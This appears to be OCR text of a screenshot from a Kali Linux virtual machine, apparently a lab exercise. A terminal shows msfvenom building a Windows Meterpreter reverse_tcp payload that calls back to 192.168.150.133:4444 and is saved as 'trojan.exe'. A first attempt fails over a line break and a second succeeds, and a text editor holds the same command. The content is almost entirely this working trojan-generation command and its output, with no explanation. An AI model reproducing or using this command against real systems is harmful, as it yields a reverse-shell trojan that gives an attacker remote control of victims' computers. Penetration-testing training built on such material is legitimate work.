 kali-linux-2024.2-vmware-a...
1 2 3 4
18:24
Trash
File System
Home
trojan.exe
kali@kali: ~/Desktop
File Actions Edit View Help
loop txqueuelen 1000 (Local Loopback)
RX packets 8 bytes 480 (480.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 8 bytes 480 (480.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
(kali㉿kali)-[~/Desktop]
$ msfvenom -p windows/meterpreter/reverse_tcp
LHOST=192.168.150.133 LPORT=4444 -f exe -o trojan.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from th
e payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
-f: command not found
(kali㉿kali)-[~/Desktop]
$
(kali㉿kali)-[~/Desktop]
$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.150.133 LPORT=4
444 -f exe -o trojan.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from th
e payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: trojan.exe
(kali㉿kali)-[~/Desktop]
$
(kali㉿kali)-[~/Desktop]
$
*Untitled 1 - Mousepad
File Edit Search View Document Help
1 msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.150.133 LPORT=4444
-f exe -o trojan.exe